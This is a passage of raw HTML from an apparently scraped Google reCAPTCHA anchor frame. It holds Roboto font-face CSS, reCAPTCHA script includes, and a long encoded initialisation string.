  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2zkB4Ip4rFLPd0LYspQAKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2zkB4Ip4rFLPd0LYspQAKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2zkB4Ip4rFLPd0LYspQAKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DjcO+Z8OZSUEOHh0gJMKRwrrCqBwJw7XClknCoDfCqBt/woDDlcKCw6dWMmstw4PCvkHDnMKuDFw+w5duf8KRw50cwrJxw73DvlHDgG9cw4UzwoITw5XDj8O5woXDl8KOw40nKcKCw4zCmz7DisOoR0PCtUjCpcO9ETPCk8K5al/CuMOtwp0MCjoWwqPDqHA7aMOHScOSwrTChSPCmcKeScOywp/[base64]/Ci8KPdUwfw6vCvsKowp9RO8OnwqZXViTChm0yw5nCvMOfw6DDrGcRfR/Cv3NlwrktH8OcwpHCtCvDjsOcw5wFwqQcw65Dw4wOwonDvMOjw7XCk8OSM8Kuw69fw5fCthg6b8OzCsKPw6LDpMKbwq3DgsKFasKJw67CryRmwqNvwq95Zh/DllzDhBVbeC0Gw6hlJ8O3O8K8w6lGPcKfL8ObQy4Nw77CpcK/w4fDgEfDmA/[base64]/DgxPCisOwwrbCvCVVPcKNOsO2wpjDg0/CtELCqcKXGkgLw79YC2PDucOPSsOtw5HDvVLCtsKGw5Y8T3xkw5zCjcOEwp0jw5XDmWXDmCfDkUMpw6bDp8Kqw4/[base64]/[base64]/[base64]/DsMOsw5TCmXk/ScKWGsK2McOCw5c3I8OaNsKPwpLDo3LDuMO5wqJgwrXCk241OHLClcOfwqt6BXkAw7Vkw78DYsKOw4bCtTwPwrgyKgnDucKkw6wSw7jDosKmHsKpWRYZNwtkTsKLwrfCiMK3cRVjw7ovw6HDn8O0w7cDwqbDrD8Ow5zCqH/[base64]/[base64]/Cu8KjQsO9w4dTwqLCkcKdwodoN8OcY8KpwpAfwp7CmsKKXHrDosKBw7DDi2UhwqI7ecKYwpFDen/[base64]/Cv8Oqw5zCksKuwrPDr8Kxw4vCncK6wqk4w4JswpPCuMOeeXDDisK2dhIjw79VMCAXwqfDmVrCt2LDscOQw7E2bHbCuQF4w7fClU/DmMKCasKDZ8KGeT/Dm8KVfmzDi34pR8K9f8OQw5Ecw71lHixzwpFCw70dQcOxQMKvwrMlJ8OJw6XDu8O/GQEDw6Yww4HCszRbw4TCrMKhG23Dk8KDw58ROcO/MMKHworDrcO6WMOGVwxcwpI6CsKTe8K4w7rDoQBFwqR0Hh5hwp/[base64]/w4o/wphWPsOawrRxOzrChnI1w7zDigHDnsOwwopqM1XCuxthwqViwo4aOMOUd8ODwqE8w5Nbw79Iw5x9cUrDiHLCuCbDrn1Ew4vDkcKZGcOcw5/Dv8OBwrjCtMK3w5PDrMOyw5zDgsOfD0VJam9vwo3DjRx9LcOeDcOsKMOAwpQ7wqfCvhJfwrBRw55pw4wzVGQvw740fU43FMKjLcOULEsew5jDtsOYw5jDrhw/KsOIehjDt8OfV8KzQkzDpMO+wqsNHMOtdcKzwrgCfMOQfcKRw4kww59pwpvDv8OEwqbCuRnDtsOww5NcdMKnFsKTOcKcTGTDucO/[base64]/DrsOzJsKXR8KQB8ONwrMjwoolWGFcFG5gwqc6w5Uzw58/[base64]/DmMOTVsOUWAYeIm9nwpzCmjxSw6/DqMO8LxI6w6zDpcKtwoRHw6cDwo3CrF12w4otNShSw6TCpsOawrjCq3jChjRrXcOmP8Ohwo3CtcO0w5UNQn1nRFxOdcOiFMKVG8O1V2nCpMKoT8KABMKmwoPDpSTCkC0xQWdjw4jDs8OlSFLCgcKtc0jCmsKNEB/Cnw/Dt0nDmzjCpsKcw58ow4nCqXpCLXnCicOPIcKEwrVjKUnCm8OqB2YhwqoMHBYJOkcMw5fCnMKmwqZZwoDCh8OhHcOeDsKCMDTDt8KbP8OCP8OJwpRmVA/CpcOhFsOxDcKywrBlNzBiw67DnAo2BcORw7PDncKdwogsw5vCvCtIOxJ1C8K3JMKRw4QQwo5yZ8KQb1Zpwo/Ct2rDrSDCgcK9w6jCjMOewpIbwodNF8Okw6bCocKlQEfCkDhSwqHDq1FQwqYde8Ocb8KWciwmwr1IXMOlwonCtMKmF8O5PMO4wp9FKxrCjcKGEsOYA8OuZytxwrBcwqk/SMOawq7ClMOIwpxZN8KZWhQEw7oVw4jCqUrDs8KBwoAXwr7Dq8Kwc8K9GsKSSgFWwrt4LS/DjsKEA05Jw5jCk8KjR8ObFDzCrUzCox0VbcKOTcKjYcOHFcKRdsOfJ8KMw5bCoArCrHTDhsKTf2bCgVnCn8KsZcO/[base64]/[base64]/Ds3rDnsKCYgzCucOawrPCo8KbwrLDncKAwrUYwoDCvUTCm37CqHrDqcOkHErDkMOnJsKgSsOiO0t2wpjCtXPDgREhw5zCjcO0wrFQL8KEAzVrRsKQw5cpwp/[base64]/HEMIfyHChSvCtMOtw6vDsAvDgkNiwo1RfgElUl91R8KIwq/DuDPChzXDqMKGw4w3woNRwqkAf8KAfMOmw78/PjEIQnHDu0kDVsOnwotAwqnCpcK6CcKpwoXDhMO/wp3ClcKoAsKlwrJAcMKdwo3CuMOOwpvDtMO/w5AFB8KGe8OJw4rDjMKyw41qwrrDpcOefDoiGxh6w48udyEIw6Yawq45TnXCn8KNw6Nswo1seTDChcOFaA3CgUIDwrPCh8KARS/DogYVwq7DtcKsw5HDk8KJwpohwoZXOnMMK8Knw7rDpQjCik1ldRbDicOUVMO3wrbDssKOw6TCqcKHw43DiC9awoVTMsK7YsOiw7XCvjgFwq8rY8KqCcO4wozDncOMw4cAIcKnwp5POMKdcwhBw7fCrcOhwq/Dlw4hT3BqTsKzwqrDjRBnw5YRfcO3wplFYsKww5fDlDt4w4Mrw7F7wqIWw4zCs2vCncOnXS/CiBzCqMODKRnCucK0ZkDCrMO0Vh1Uw7fDqifDj8OuT8OBcUrCkcOUw4PDsMKzw5/DimQCLmFMXMOxNG1sw6ZrWsKfw4B4D3I8w7bCrB8UFx9Ew6vCkcOLGMKhw7MTw7YrwoMVwoHChFB4JzVeCTV2IGrCp8OjZxQMJw7DlFbDlF/[base64]/Dr08awqQDw7zDpsKuW8Ofwq7Dsw1pwrZuGTx5wrbDp8OnwrzDnMKdAwvCuV/CicOcfiYob2TDhcKwf8O9Cgk3ZwAnSmXCp8KDRSAfIAlTwrbDrX/[base64]/G8OtfmzDuMKIWzBMVnIkVMOtBCAaw4h5d8KBw5hlw7zCnWATwp3ClsKgw57DqMK8O8KNdTgSFxEnXXHDvMOGHR0PFMKWU0fDqsK8w6TDqXY1w5DCmcOuQnIowooyC8OOU8KFSBLCo8K6wqtuDW3Cg8KUb8Kyw5tgwqHDtCjDpj/DvDAMwqM7wp7CicOBwpI8cyvDsMOOw5TDiBIswrnDvMK/PsKuw6DDiCrCkMOewqjCpcKWwrLDrcO5wqTDqm7Dr8Oxw71AYSQLwpLCu8OTw7DDuVsjNR/CjlRsScK3BcOew7bDu8OwwrQRwpRkNcO2TXHCijvDonLCv8KtA8K1w6dbGsK6YMK7w6fDrMO/NsKIGMKjw7bCkBkwKMOlRQrCmnzDuUHDnWcKw50IAFfDtMKZwoDDvsK7G8KCGsK1OsKgSMKAN2Zyw6MFSGwnwrTCo8OONTDDrMKmOMOowogww6YKWsOQwq3DucK4IcO6HyHDkcOJWQ9UFk7CoU4Kw44ZwqXDm8KlRsKNdsKXwrVSwpo/XVdSPhvDpMOvwrnDt8KgT2J6EcOZPgERw79YNFlZA8OpbMOHeQzCgnrCpA9+wr/CmjbDiEbCmWNzw5p9URsgI8KHWMKHMz55ISZcGcO9wonDljLDhsO/w4/[base64]/DrsKRwqoHwrEUwrdKIsOJw6x4UsO6w7JOw5c5OMKZw7Ixwp/Dj1ljw57CpMKlUF3CjxZYcSTCpsOmRMOpw6fCoMKbwpc3AGHDosOZw4XClsO+aMK6KgbCjH1Ww6dvw5zCj8Kzw57CusKXQMKxw6BuwrYKwonCp8OtekVtTUhlwoh6wpYjwr7Ch8KZw53DiQvCum/[base64]/DuiRFwow/HcKrwpMTICUGwoc7NDDDr2hWwrwhBcOPwrDChMKrGGd+wr1ACR/DsBbDrcKowoUXwqtww6vCu0PCsMOew4bDrcOBZUYYwrLCrxnCpMOUAHfCnsO3NMOpwo3CjBTDjMOATcOyZkTDgEkTwrbDnsK+U8OJwq7Cn8Ofw6LDnzgjw7vCjxk1wrVDwqhMwoLCmsO1K3/DsFZ6YzgJZmUSGMO1woQFLMOEw49iw63DnMKBIcOUwqgtNgRaw79/OUoRw4IzaMO2WituwpnDl8K9w6gpbMOQPcOdw5LCgcKFw7Vswq3DkMKiMMK/wqXDu3nCnzNMDcOBM0TCs1DCvXsKbljCgcKXwqU3w4UKVMOfESbCi8OrwpzDk8OhQE7DusOUwoNHwotzFVZpGsOkWzViwrbCu8OeQCs9TX1YXsKsSsOrQSfCgTQKccKbEMOeal0aw6LDtMKfbsOpw4NAbx/[base64]/Dr8OBJMO5PA89w6PDq2TDjBXDrnZCw49QOsO2wqnDmDdiw7Fhw4gHSsOyw4s/QnnCvDfDmMOlwqBEccOOw6xtw4k7wqFdw4EJwrcyw7DDjsKPLQLDiHppw4hrw6PDi3zCjmE4w6BswphXw4kqwrjDjS8JQcKWdcKsw6XChcK1wrZlwq/[base64]/DcK6wo5oRX3CssKbwq/CohAeQRrDjMOHRcOHwr7CrTZkwpNdwpDCjsK1dcO1w4fCnF/[base64]/Dnl1ow6HCusKCw6wfwoAffsKOeDd0P25cJ8KEOcKWwr15TB7Ct8OIYnbCvMOhw5TDmMK6w7METcKmKsOIFcOybHkbw5gqGwTCosKKwpsgw5sdewlHwrvDnDnDgcOAw4tbwqBrVMONE8KjwpIWw7ccwpbDlxDDp8K0PCtcwp/[base64]/CuBQ0CMOuKcK1wpfCtjXDmsOEw5rCqMKxwohVDTTCkMKbL1E6NMO8wr8TwqVhwpHCmAtAw6EDw47CujRoDUwaPm3ChsOJf8KjWjomw5dTRcObwqMfSMKWwpg5wrDDg38bH8KKD2lANsOETW3Cim/Cu8OERA7DlDYPwp11bBkxw4fCkw/CmAJQKBM2w7HClWhdwqtyw5JLw6ZbC8KAw4/[base64]/DvMOQI8OVIcK8w7pmf8KHTcOywpAPw5M+GXI6YcObWxvCp8Kbw6vDj8K+w67Do8OrE8OGQsKRb8OTG8OWwpV8wrbClzLCqmtsSU3CgsKwf2nDpCQqYkLDvTIDw5RJUMK6bU/CpwpVwr8swo7CqR/Do8K9w6V4w6kfw5kCdwfDgMOIwpgYUW11wqXCghvCjcOaKMOXX8O+wrnCjwxhPAx4VCzCiVjDviHDplPDjEkyfD8ga8KDJyfCr0vCskDDncK9w6LDrMOZCsKrwq0YIMONaMOawojDmV/CiQ1jBcKFwrkcX1BneU0pFsO+WUXDicONw6A5w5pRwodCJHLDjivCl8OCw6PCt18Lw5DCuUc/w63CjBjDhSwWKR7DssK0wrHDrsKEwoEjw7rDnw3DlMO8w4rDrTzChD3Cg8K2SSl3RcOGwpIbw7jDoGVyw4N3wr5jMcO3w7EyVgPCuMKSwrJFwpoTYMKdCsKtwodowrIXw4t+w4LCuA7DucOXSFjDhhVuw6nDksOpw7pZMhzDs8OZw6N6wrFiWA/[base64]/woJBQ8O8Vl/CkcKLL8K6Am8Pd8OQDQERIQ0TwoTCtsOtO8ONw41SSlrDuWHClsKzFjAkwrspGcODJQHDi8KdVxliw77Dn8KAKGBwL8KWwq1XKyx/BMK9VFbCjH3DqRl0c33DpgECw4xgwq8gCBcORGXDj8O8wrZsNsOmPwJLAcKLQk9Mwokwwp/Dl0pfVWvDiibDvMKDO8KxwojCr3oxbMOCwpp3c8KNBXjDvncJDlkII1fCvcOKw53DpcKiwrrDvcOTU8K3AUIbwqTDgDZDwpVtSsOgfCvCm8K8wrrCrcOnw6PDvsOmF8KTEMOXw4bCrRTCosKUw5dke2xMworDmMOWXMKLI8KyPMKUwqszPFwZZSJ6TWLDni/Dh0nChcK2wq3Cr0PDncOJTsKlWsOvOhQnwrcOPEIfwpIwwrvCg8OewrpeVnrDk8O5wpvCjGnDgsOHwoMeTcOQwoszB8OvQx3CpVZMwoMnEWLDvyPClR3ClcONNMKtJ1vDjsOHwpLDv2ZZw7rCk8O0w5zClsOSW8KLBUdVCMKpw5h4H2jCuFXCiV/Ds8O+Ong5wpdqSjRPZsKLwonCmMOJbRPCsS8mRiRcA2HDmFoPMiXCqXvDtg5ZD0/CqcOFwpvDtcKEwoDCiGULw7fCusKUwoVtOMO1XsKOw7wVw4wmw4DDqMOKwq11D0F1D8KVTABIw65twoRqYThUNRHCtC/CmMKJwrs8IzAfw4XClsOtw6wTw5fChsOqwrYcfMOoSSTDiwkZU23Dn2nDr8OgwqdSwrNSOzFawqHCjCJJcntiSsOkw6jDjhbDjsOgIMOvMBp/[base64]/Dm8OawpnChxLDp8OuKUxCXiVEw5jDsjTDjcK6bMOTLMOew7HDgMOEL8K9w6rCu1TDpcOQacOJCxXDpHY/wqV2wpB0SsOkw7/CvhIiw5R6G211w4DCjjHDsMK9Q8Kww5HDiQN3SSvDqzcPQnTDonF4wqF/SMO/wqU0X8K0woRIwrocHsOnMcO0w7HDq8Kow44MImzDjV7CkmMOWlwZw4sQwo/CjsKYw4szL8O4wpDCqQ3CrRzDpGLDgMKYwq9hwo/DhMOvK8OvdcKUwpYLwq4hEDfDjsO5wrPCqsOVFWjDicKhwq/CrhUjw7UHw588w5l3IXdLwoHDo8KtVzxMw6p5TGl5CsKMUMO1woUKW13Dv8O+XFzCuXoaM8OzLkjCq8OnJsKfZiYgbm7DtMKnbVFsw43DrSHCusOnDwXDgsOBIFRsw5F/w40aw5QWw580WcOGCFLDkcK4OcOCdnhEwojDnTDCnMOlw5low5wdesKvw6luwqBPwqXDtcOKwrEfOEZew4HDpsKGZ8K+XA/CqjBLw6LCpsKqw7VCAwx2w73DjMOjczR6wpbDqsOjc8Knw6TDjW9SJmDCtcOpLMK0w4HDv3vCgsORw6XDisO+AlEiccKUwo51wqbCnMKSw7zDuTrDqMOywoM6dMOdwqV/HsKfw41CLsK3IMKIw5hmFsKUOMOEwr3DnHUkw6J9woM1wqArMcOUw69jw4www6pBwp/Ck8OFwrBYCCzDuMKSw4cQQ8Krw4gDw74iw6zCvUTCrklKwqbDo8OAw69mw4s9LMKjRsK+wrLCsgjCnn7CiXbDgMKtZ8O5c8KlF8KpLMOOw7Fjw5nCu8KIw43Co8OUw7PDm8O/[base64]/DksKvwpFYw7dCwq7CrsOVw5zCm8O3w6UBOxXDiHjCthMaw70pw4Jgw6bDqEYIwrMhDcKMYMOFwq7CnzxVUsKGGcOowpRCw6ZVw5wyw6jDvRkiwrVudBh2NMOOWsOBw57DoVhABcKdZ0ILLztiTAc7w6vCjMKJw5tow6pjajswV8KLw6A2w6k8wrjDpCJ/w7jDtFMXwrzDhz4ZXFITKQcpUiJUwqIRW8K6UMKKEB7DvlnClMKLw7I1aBjDsn9PwojCjMKMwp7Di8Ksw57DisOSw7IGw4LCqS3CvsKZSsOew59mw5Zfw4BLAcOfQEjDnw14w6zCjcOiRXHCjjRhwrQpNsOhw5fDrW3Ct8KiQ1nCuMK6WCPDiMOnNlbCnh/[base64]/[base64]/Crg/DmcKYwqsdwqLCl2TCpcOrDcOeACLCl8KAWMKgOMO4w4QAw7Jfw6wFZX3Du03CmTHCqcOyE2JSKjjCqkF7wq86aBfDvMKebF1BPMKyw58ww5DDjlvCq8Kew6drwoDCk8OvwrA/P8OJwow9wrfDk8K0LxHCmzDCjcOMwrt3CTrCgcO+ZgbDk8ONFsKhXydTVsKRwozDtsKqClPDlsOQwqoqQFzDt8OrKRvCvcK/SjXDmsKXwpU2woDDikzDnAhfw7RhJsOVwqRNw5xFKMOzX0kVYFllS8OEZjsdMsOIw64STh3DhFzCnyU/VT42wrXCqcOia8Kyw6BsMMKewqtsWzbClW7CnDtWw7JHwqDCsBzCuMK3w7zDujzCp0/Drj43IMKpXMOlwoxgaU3DpcOqEMKRwpjCjjMRw4/DlMKbVAdZwpgPecKpw5VTw7/DtgbDvnnDjVzDuxl7w7FxJwvCg3bDjcKSw61Hc3bDpcKcaQQkwp3DgcKgw7HDmzpsc8KmwoRfwqUdEMOuCMOFR8K7wro9K8OcJsKGV8OmwqrCjsKNXTknWB1tBit7wolmwp/DvMKEU8OBDy3DtcKKfWANQ8O7DMKLwoLCoMKaNkN0w5/CoFLCmDbCm8OIwr7DmyNCw5MDIwDCsUPDqcOXw7lELyggeh3DiwfCvAbCg8KcUcKNwovCgw0RwobClcKrR8KLCcOWwo5AGsOfTnwJEMOewodPCxFiGcOdw45PMUdRw6bDtGc9w5vDuMKgLsOKbVDDo3wxaVDDiRF7JMOtZMKUMcOhw4fDhMK/LS1+esO3IhjDi8KfwodOYUgca8ObFRdYwp3CuMKnaMKML8KBw6fCsMOTPcK2HMKCw6TCosOcwq1tw5/CinIHRytxTcKscMKUZkfDjcOOw4B1CiU0w7rCh8K9T8KQHXDCmsOJRlFSwqUhecKDCcKQwrwjw74UM8Ofw49Zwp57woHDscOuPBUkGMO/[base64]/CnMOIdFxmW8KGWgkRw48WVUhHwrR/wqDDu8KEw7fDlcODVRJkw7jCosOKw4VFJ8KmEAzCrcOlw7QXwpBlYArDmcO1CwAHGi3Dt3LCkEQGw7A1wqggIMOcwqJ2U8OLw7ckLcOdwpVPeVM2MlFMwrLCvFEXWW/[base64]/CoMO+w7NKAXcpwpTCuMO3w6PDqjkrXEM/H1bCg8OswoXCp8O6wrt0w7I4w4TCgcOew55YcGTDrGbDtndKUlvDiMO/[base64]/UMObccKNehjCq2nClsOFGBPDhcK+D8OJBFrDpMKLFTMVwo7DlsK7OMKBN3zClHzDncKSwq3ChUEtZloZwps6wrkAw6LCtXfDicKwwovCgioIN0AXwr8bVQ8SYm/CrsOVcsOpZUNDQx3DpsKsEGHDkcKpaU7DhMOWDcOnwq0Cw6M0bgzDv8KVw7nDrsKTw5TCpsOFw4TCosOywrnChMOWeMOATR7Drm3Dj8OresOhwrcaDSRWMQnDjBAYMm3CnAANw6okPgxbMMKIw4HDoMO8wqvCgGbDs0/CjUJ4ZcOTesOtwqVWNEnCvH9nw5dcwrLCpBd+woXCuXPDoWQJGjnDoyvCizAiw5M3b8KRaMKIP2PDisOWwoPCv8OawrvDk8O8LcK1QsO/wr5hwp3DqcKzwqA5woLDisK5CV/Cqzs9wqHDmg/CrU/DmsKqwpsWwobCpS7Cth1cMcO2w7DDhcOjAC7CuMOhwpcow4fCsA3Cj8O+WMOTwrbCgcKpwpN3QcORHMOJwqTDvwDDtcKhwqrCpHPCghQIR8K+QcKVWcK8w6Ubwq/DvnY4FsOmw6TCr1YjNsKQwoTDusKCO8KTw5rDu8Ojw5J5QldJwo1NJMOow53CuDkXwq7DuGfCmDDDnMKEw6U/acKawp9tbD1ew5jDtlU8Sk0zf8KJeMOBVFfDlHzDpyg9HjpXw77Dk2NPDsK5DsOzbBnDj1NtaMKUw6wpYsOOwpNHd8KQwoDCjGwvfF9qHCReQcKMw7LDhcKJY8K1w4lkw6rCjh7Clwp9w5DCsHrCv8K+wqQzwrXDmG/CqEl9woEEw6nDrzIvw4c9w5PCmAjCgw9UckIHfw5PwqLCtcOFBsKLdBM1RcOcw5zCpMOiw6zCo8KDw5YsLXnCkT4EwoJRbMOpwqTDrG7DqMK4w74Fw6/[base64]/wrHCh8OawpEDCUtOw5NKw5wXw5PCuXRbWBvCuTfDkTpWBx11BMOzS0EhwoVsNSVDWGXDukM9wpvDpsK8w4InBS7Du3EIwpsJw7bCkSsyUcKya2xhwpR7MsOXwogVw4PCqwUmwqTDpsKaMgfDglvDvWFcwp09DMObw7UZwrrCmsOSw4/CpQpIYcKESMOGNinCvArDvcKPwqRcQsO9w4wMSsOcw7lhwoxABcK6B2PDm1fCmsO7YBgXw5Y7FiDCgwhlwoPCjMOuZsKRXsKtK8KEw5bCt8Oswr1Cwp9fZgPCmm5XTXlmw7p/WcKCwr4Lw6nDoEUGAcO1EzhddMKAwovDtApXwogPAW3DrW7Cuw/[base64]/CnAjCnWHDhMO0L8KfcsOXE8Owwo9LwowJJxXCi8KAS8K2B3dcZ8Kof8Kzw6rCg8Kww4QeYj/[base64]/[base64]/[base64]/DiVHDrDxTw4Avw6fDr8OhwojCmSELw77DqVbCm8KYw7Zlw4fCoEbDqjsXajdfEzHCr8KTw657wqHDkCHDlMOiwqJCw63Di8KTP8KfBMO2ESbCoXMlw6fCgcOWwqPDosKrNsOZJysdwoZxNUDDkcOhwpNEw5/DmlnDl2rCqcO5f8Otw7kjw71MfmjCmUfCgSt/fxLCnlTDlMK7SBrDvVl6w4zCs8Orw5DCgXBBw4oQD1XCiSUEw7LDr8OOEsOGOSIoAVjCgz/DscOJw6HDjMO1wrHDoMOQwrVWw4DCkMOZDTQSwpJrwr/CmX7DqsONw41aYMOJw646KcK8w6tww4xUOxvDicOWH8KuecOgwqbDk8O2wpF3YVV/[base64]/DkcO/LcKxw4PCiCzDvn/CqcO1w5bDon5Qe8O9w5LCqsOPXcORwq1iw5/DpcOXWMKKQcO+w7fDmcOZKUwTwogkIMKFMcKvw7bDgMKfJytEd8KLbcOXw6gLwrTDu8OFJMKgR8KlBm3CjMOrwrFWScKoPCc/FMOFw6VlwrAJdsK/OMOVwoBVwr0Yw4DDisOVWC3Ck8OVwrQSISnDkMOhUsOJa1PCoUbCrMO/[base64]/LcKZw61kKBcaRsKlV341w7ANFh4vwr87wpQ1VTcWLARxw6LCpXvDnV3CuMOaw7Y7wprCqQ7DssK+bmfDhB1ZwqDCimZ+bTfCmAdFw57CpW0swr/CqsOow5TDvAXCgy3Ci2cDXxs4w6fCuDkBwqXDhcOhwpvDrlAhwq8BFgjCiTVjwrbDrsKoADPCn8OgTibCrT7CrMOcw5TCsMOzwqzDksOgdF/[base64]/[base64]/[base64]/CoFR/w6nDr0VUwrwZw5NaecOYw4oLY8KkdMO1w4JmFsKbfHHCr17DkcKhw7w2E8OkwqfDhH3DncKEXcOnNMKjwrcgAR9gwqVEwpzChsOKwrZew4RaN3MCCx7CjsKpasKnwqHDp8Oow51Tw7RUOsKzQSTCpMKFw63DtMOZwoQ8acKHYw3DicKMwq/DpnJOH8K1BBHDgSbCkMOzIFgew5lhI8Oww5PCpCBoA1JdwozCtiXDgcKJw7PCk2fCmMKDADbDsHQaw552w5LCvW/DhsOTw5PChsK/[base64]/[base64]/aH5+wq1Hwq08JsKNw4/DhMOmFMOzw6YPRsOYw77ClWXDtRtqOlVmd8Oyw7sww5N2ZHE1w7PDuU/Cl8O2N8OiaDPCicOkw4srw6EqUsOyAmPDjQfCksOBwrJcX8KseHcRw5fCmMO1w4RFwq7Dp8K5C8OMEhIOwpFjPXVWwpFpw6fCpgTDjDTCpMKdwrvDtMK/[base64]/LcKRwowdRkxWDU3Dm8O2K8KQwpzDo2/[base64]/Di8KfwqjDjsKqcixVw7I/NhNuGgTDvy9rblZCwqDDrxUgUE53VcO8wr/[base64]/DmcKHw6ggSEBhw4Uew69Zw5MkICZtwoLDrMKtTMKXw4zCuCAIw6AzfDpGw6PCvsK+w7Jtw5LDn0IJw4bDqEZwEsODasKNwqLCim9uw7HDmg8xXXrCvGdQwoMfw7HCtxd/wrZuLSHDisO+wrbCqnTCkcKcwp5CEMKfYsOnNDELwo3CuivCq8KTCCZLZzJrWS/CmAoER1Itw5EqUAA0WcKOwq8NwovChcOew7LDosONDwA2wo/CgMO5KEAhw7bDrVpTVsOWBD5GFSvDq8O0wqrClsODbMO0Kl8Awr5cFjjCvcOsHkvCtcO7OMKMUGzCjMKIDgsNFMO2Y3TCjcOyY8OVwojCjjtMwrrCskQNCcOMEMOBX3QDwrzDjzB3w7soFQ4+EiAMGsKuX1gSw5o4w5vCjRMNRwvCsTzCo8O/X3YUw4JTwohjPcOHP1Zaw73ChcKcw4Ycw7HDiXPDhsOLJggVSTRDw5gWdMKBw4jDrB4Bwq/CrRIKWDPChMOcw5PCk8Oxw4IywpXDmjV/wrXCucOOPMKxwpk3woLCnnDDocOIDnhpGMKkw4AOdWMZw4UBOlBCNcOhAcK1w6fDtsODMTghFiYvfMK4w7liwr5MOBPCshRuw63DpGwGw4Iqw7bDnGgKeD/CqMKPw4N/EMO3woDDtmnDisO7wobDocO8WsOhw57Cn0U+wpZBW8KuwqDDhcKQByQiwpTChkfCnMKuHSnDmcK4wprDgsO/[base64]/DcOXGwhfwqXDr1TDscKiwqglw5TDgTfDtVdgfsKfw7/[base64]/CrTrCji3CkcOXwrQVw51GQgI6w7TCkE0swpnDrcKCwpvChnkmw6/CqnoyfQVKwr9rGsKbwpnDtDbDq